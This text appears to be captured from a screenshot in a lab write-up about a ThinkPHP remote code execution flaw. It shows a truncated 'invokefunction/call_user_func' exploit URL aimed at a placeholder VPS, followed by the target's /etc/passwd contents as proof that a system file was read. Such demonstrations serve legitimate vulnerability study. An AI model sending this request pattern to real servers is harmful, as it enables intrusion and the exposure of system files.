 不安全 | http://your-vps-ip:8080/index.php?s=/Index/\think\app/invokefunction&function=call_user_f... R
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin